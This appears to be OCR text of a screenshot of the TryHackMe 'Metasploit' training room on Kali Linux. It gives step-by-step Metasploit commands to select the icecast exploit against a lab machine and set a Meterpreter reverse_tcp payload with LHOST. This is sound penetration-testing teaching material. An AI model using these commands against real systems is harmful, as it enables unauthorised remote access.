 TryHackMe | Metasploit ...
Tilix: root@kali: /home/k...
01:50 AM
16%
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit
https://tryhackme.com/room/rpmetasploit
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Ice
10.10.105.209
54m 05s
Terminate
#
Correct Answer
Now type the command use NUMBER_FROM_PREVIOUS_QUESTION. This is the short way to use modules returned by
search results.
No answer needed
Question Done
Next, let's set the payload using this command set PAYLOAD windows/meterpreter/reverse_tcp. In this way, we can
modify which payloads we want to use with our exploits. Additionally, let's run this command
set LHOST YOUR_IP_ON_TRYHACKME. You might have to check your IP using the command ip addr, it will likely be your
tun0 interface.
No answer needed
Question Done
Let's go ahead and return to our previous exploit, run the command use icecast to select it again.